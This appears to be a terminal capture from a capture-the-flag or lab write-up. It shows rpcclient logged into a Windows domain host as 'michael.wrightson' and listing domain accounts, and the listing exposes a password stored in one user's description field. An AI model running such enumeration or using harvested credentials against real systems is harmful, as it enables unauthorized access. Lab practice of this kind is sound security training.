 ❯ rpcclient -U 'michael.wrightson' 10.10.11.35
Password for [WORKGROUP\michael.wrightson]:
rpcclient $> querydispinfo and enumdomusers
index: 0xeda RID: 0x1f4 acb: 0x00000210 Account: Administrator  Name: (null)    Desc: Built-in account for administering
 the computer/domain
index: 0xfeb RID: 0x454 acb: 0x00000210 Account: david.orelious Name: (null)    Desc: Just in case I forget my password
is aRt$Lp#7t*VQ!3
index: 0x101d RID: 0x641 acb: 0x00000210 Account: emily.oscars  Name: Emily Oscars      Desc: (null)
index: 0xedb RID: 0x1f5 acb: 0x00000214 Account: Guest  Name: (null)    Desc: Built-in account for guest access to the c
omputer/domain
index: 0xfe7 RID: 0x450 acb: 0x00000210 Account: john.smoulder  Name: (null)    Desc: (null)
index: 0xf10 RID: 0x1f6 acb: 0x00020011 Account: krbtgt Name: (null)    Desc: Key Distribution Center Service Account
index: 0xfe9 RID: 0x452 acb: 0x00000210 Account: michael.wrightson      Name: (null)    Desc: (null)
index: 0xfe8 RID: 0x451 acb: 0x00000210 Account: sarah.dantelia Name: (null)    Desc: (null)
rpcclient $>